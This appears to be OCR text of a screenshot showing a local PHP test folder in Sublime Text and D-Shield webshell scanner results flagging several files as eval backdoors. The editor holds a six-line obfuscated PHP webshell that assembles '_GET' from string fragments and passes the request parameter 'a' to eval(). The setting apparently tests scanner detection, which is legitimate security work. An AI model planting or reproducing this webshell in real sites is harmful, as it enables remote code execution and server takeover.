 C:\phpStudy_houmen\PHPTutorial\WWW\ceshi3.php (WWW) - Sublime Text (UNREGIST...
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
WWW
phpMyAdmin
ceshi.php
ceshi2.php
ceshi3.php
conn.php
dongtai_muma.p
fake.php
index.php
l.php
phpinfo.php
pregreplace_mu
tunnel.nosocket.
tunnel.php
ceshi2.php × ceshi3.php × ceshi.php × ma.php ×
1 <?php
2 $b = "_GE";
3 $c = "T";
4 $d = $b.$c;
5 $e = $$d['a'];
6 eval($e);
Line 5, Column 15 Tab Size: 4 PHP
Sublime
Text Bui...
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
OK
扫描结束
扫描结束.
检测文件数:970 发现可疑文件:8 用时:6.04秒
返回
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy_houmen\phptutorial\www\ceshi.php 1 Eval后门 {参数:123} 27 2019-12-09 18:04:18
c:\phpstudy_houmen\phptutorial\www\ceshi2.php 4 Eval后门 {参数:$b (未知内容)} 55 2019-12-09 12:42:12
c:\phpstudy_houmen\phptutorial\www\ceshi3.php 1 Eval后门 {参数:$e (未知内容)} 69 2019-12-09 18:12:07
c:\phpstudy_houmen\phptutorial\www\conn.php 5 已知后门 6638 2019-11-29 14:41:30
c:\phpstudy_houmen\phptutorial\www\fake.php 5 已知后门 97 2019-12-09 11:26:13
c:\phpstudy_houmen\phptutorial\www\l.php 1 探针 21175 2017-04-20 16:49:26
c:\phpstudy_houmen\phptutorial\www\phpinfo.php 1 phpinfo 23 2013-05-09 20:56:36
c:\phpstudy_houmen\phptutorial\www\pregrepl... 4 Eval后门 {参数:$d (未知内容)... 57 2019-12-09 17:13:26
主页 查杀 工具 规则 记录 选项